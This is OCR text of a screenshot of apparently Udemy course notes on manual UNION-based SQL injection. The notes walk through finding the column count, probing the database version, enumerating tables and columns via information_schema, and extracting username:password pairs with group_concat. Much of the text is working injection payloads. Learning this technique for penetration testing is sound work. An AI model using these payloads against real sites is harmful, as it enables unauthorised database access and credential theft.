 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
keep adding one to the number until you get an error
Figure out which
columns are being
displayed to the page
“union all select” statement
Note: That for the second select statement to show we need to make
the first query return nothing, this can be accomplished by putting an
invalid id
V_HACK
Supply Test queries
- @@version
- version()
Know what database
tables we want to target
Select * from information_schema.tables
union all select 1,2,group_concat(table_name) from
information_schema.tables where table_schema = database()
List of columns
belonging to a table
“information_schema.columns” table
union all select 1,2,group_concat(column_name) from
information_schema.columns where table_name = "users"
Extract Data/values
from
sensitive/interesting
column
union all select 1,2,group_concat(uname,":",pass) from users
Page 2 of 4 5 of 668 words English (India) Accessibility: Investigate Focus 100%
Udemy